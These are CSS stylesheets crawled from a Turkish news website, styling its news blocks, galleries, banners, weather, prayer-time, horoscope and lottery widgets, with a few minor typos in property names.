.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#A91313}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}



--- FILE ---
content_type: text/css
request_url: https://ivedihaber.com/css/diger.css
body_size: 4557
content:
@import url('font-awesome/css/font-awesome.css');
@import url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');
.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_over{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva2010_so_sanstopu_no_bg{background:url(../tema/tumeva2010_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_bg2{background:url(../tema/tumeva2010_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva2010_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva2010_so_center_bg{background:url(../tema/tumeva2010_so_bg.gif) repeat-x;padding-top:20px}
.tumeva2010_so_center_text{font-size:12px;font-weight:700}
.tumeva2010_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva2010_so_10numara_no_bg{background:url(../tema/tumeva2010_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva2010_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}

#tumevahava1 {height: 100px;width: 305px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava1 em {font-style: normal;color: #06C;}
#tumevahava1 i {font-style: normal;color: #C00;}
#tumevahava1 .day {height: 95px;width: 72px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava1 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 0px;font-weight: normal;}
#tumevahava1 .day span {font-size: 10px;color: #333;}
#tumevahava1 .day span abbr {font-weight: bold;}
#tumevahava1 .day dt {font-size:10px;}

#tumevahava2 {height: 100px;width: 605px;text-align: right;margin-left: -5px;position: relative;padding-right:8px;margin-top: 10px;}
#tumevahava2 em {font-style: normal;color: #06C;}
#tumevahava2 i {font-style: normal;color: #C00;}
#tumevahava2 .day {height: 95px;width: 98px;float: left;color:#000;text-align: center;border-right-width: 1px;border-right-style: solid;border-right-color: #e8e8e8;}
#tumevahava2 .day h3 {font-size: 12px;display: block;margin: 0px;padding: 3px;font-weight: normal;}
#tumevahava2 .day span {font-size: 12px;color: #333;}
#tumevahava2 .day span abbr {font-weight: bold;}
#tumevahava2 .day dt {font-size:10px;}

.namaz table {width:100%;margin-top: 15px;}
.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
.namaz table td {text-align: center;color:#515151;font-size:12px;}

div#gundem1sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem1sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem1tabs {width: 300px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem1tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem1tabs li a {display: block;font: 12px Tahoma; font-weight:bold; color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem1tabs li a:hover {text-decoration:underline;}
ul#gundem1tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem1tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem1tabs li img {float:left;margin-right:10px;}
ul#gundem1output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem1output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem2sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem2sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem2tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem2tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem2tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem2tabs li a:hover {text-decoration:underline;}
ul#gundem2tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem2tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem2tabs li img {float:left;margin-right:10px;}
ul#gundem2output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem2output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem3sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem3sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem3tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
ul#gundem3tabs li {float: left;width:300px;border-bottom: 1px dotted #ccc;padding: 5px 0;}
ul#gundem3tabs li a {display: block;font: 12px Tahoma; font-weight:bold;color: #333;background: #fff;margin:4px 0px;border-radius:3px;padding:0px 3px 0px 13px;}
ul#gundem3tabs li a:hover {text-decoration:underline;}
ul#gundem3tabs li a.current {color: #e30000;padding-left:13px;}
ul#gundem3tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#gundem3tabs li img {float:left;margin-right:10px;}
ul#gundem3output {width: 310px;height: 152px;overflow: hidden;padding-top:2px;}
ul#gundem3output li img{width: 310px;height: 150px;overflow: hidden;float:left;}
div#gundem4sagmanset {width: 310px;position: relative; float:left;margin-top:0px;}
div#gundem4sagmanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#gundem4tabs {width: 310px;position:relative;bottom:0px;border-radius:0px 0px 3px 3px;top:0px;}
